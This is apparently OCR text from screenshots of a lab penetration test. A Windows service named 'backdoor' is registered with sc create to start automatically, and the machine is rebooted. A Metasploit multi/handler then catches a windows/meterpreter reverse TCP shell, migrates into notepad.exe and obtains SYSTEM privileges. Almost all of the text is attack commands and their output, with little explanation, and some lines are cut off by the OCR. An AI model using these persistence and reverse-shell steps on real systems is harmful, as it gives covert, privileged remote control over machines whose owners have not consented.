 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
A space is required between the equal sign and the value.
type= <own|share|interact|kernel|filesys|rec>
(default = own)
start= <boot|system|auto|demand|disabled|delayed-auto>
(default = demand)
error= <normal|severe|critical|ignore>
(default = normal)
binPath= <BinaryPathName>
group= <LoadOrderGroup>
tag= <yes|no>
depend= <Dependencies(separated by / (forward slash))>
obj= <AccountName|ObjectName>
(default = LocalSystem)
DisplayName= <display name>
password= <password>
C:\Users\Administrator\Desktop>sc create backdoor binpath= "C:\Users\Admini
^C
Terminate channel 2? [y/N]  n
C:\Users\Administrator\Desktop>sc create "nuoyan" binpath= "d:\a.exe"
sc create "nuoyan" binpath= "d:\a.exe"
[SC] CreateService SUCCESS
C:\Users\Administrator\Desktop>sc create backdoor binpath= "C:\Users\Admini
sc create backdoor binpath= "C:\Users\Administrator\backdoor.exe" start= au
[SC] CreateService SUCCESS
C:\Users\Administrator\Desktop>shutdown -r -t 0
shutdown -r -t 0
C:\Users\Administrator\Desktop>
[*] 192.168.52.143 - Meterpreter session 1 closed.  Reason: Died
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload command
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set lhost 192.168.52.129
lhost => 192.168.52.129
msf5 exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript => migrate -f
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.129:4444
[*] Sending stage (176195 bytes) to 192.168.52.143
[*] Meterpreter session 1 opened (192.168.52.129:4444 → 192.168.52.143:1028) at 2020-11-01 12:13:19 +0800
[*] Session ID 1 (192.168.52.129:4444 → 192.168.52.143:1028) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: backdoor.exe (1328)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 316
[+] Successfully migrated to process
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >